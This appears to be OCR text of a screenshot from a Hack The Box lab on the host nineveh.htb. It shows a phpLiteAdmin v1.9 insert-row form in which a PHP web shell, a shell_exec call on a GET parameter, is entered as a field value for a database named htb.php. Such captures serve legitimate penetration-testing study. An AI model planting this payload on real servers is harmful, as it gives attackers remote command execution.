 phpLiteAdmin
https://nineveh.htb/db/index.php?table=table01&action=row_create
5
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] htb.php
[rw] test
htb.php
[table] table01
Create New Database [?]
Create
Log Out
htb.php → table01
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
field01 text <?php echo shell_exec($_GET["cmd"]); exit; ?>
Insert
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.